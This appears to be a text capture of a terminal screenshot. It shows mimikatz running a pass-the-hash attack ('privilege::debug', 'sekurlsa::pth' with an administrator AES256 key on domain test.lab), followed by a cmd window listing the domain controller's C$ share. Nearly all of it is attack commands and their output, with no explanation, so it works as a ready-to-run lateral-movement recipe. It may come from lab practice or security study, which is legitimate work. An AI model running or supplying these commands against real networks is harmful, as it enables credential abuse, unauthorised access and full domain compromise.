 PS C:\Users\TEMP> cd C:\mimikatz_trunk\x64
PS C:\mimikatz_trunk\x64> .\mimikatz.exe "privilege::debug" "sekurlsa::pth /domain:test.lab /user:administrator /aes256:
5e5bd89efaefe26121d8c815391d9681e41cc0c1e1d009eeddb82273e6eca152"
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /domain:test.lab /user:administrator /aes256:5e5bd89efaefe26121d8c815391d9681e41cc
0c1e1d009eeddb82273e6eca152
user : administrator
domain : test.lab
program : cmd.exe
impers. : no
AES256 : 5e5bd89efaefe26121d8c815391d9681e41cc0c1e1d009eeddb82273e6eca152
¦ PID 2132
¦ TID 2552
¦ LSA Process is now R/W
¦ LUID 0 ; 1785241 (00000000:001b3d99)
\_ msv1_0 - data copy @ 000000000049C830 : OK !
\_ kerberos - data copy @ 00000000004C1708
\_ aes256_hmac OK
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 0000000001959FF8 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 F0F3-08FA
\\dc\c$ 的目录
2021/10/17 10:11 <DIR> inetpub
2021/11/09 09:33 <DIR> mimikatz_trunk
2013/08/22 23:52 <DIR> PerfLogs
2021/10/13 21:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2021/10/18 22:17 <DIR> Users
2021/11/06 09:16 <DIR> Windows
0 个文件 0 字节
7 个目录 53,982,834,688 可用字节
C:\Windows\system32>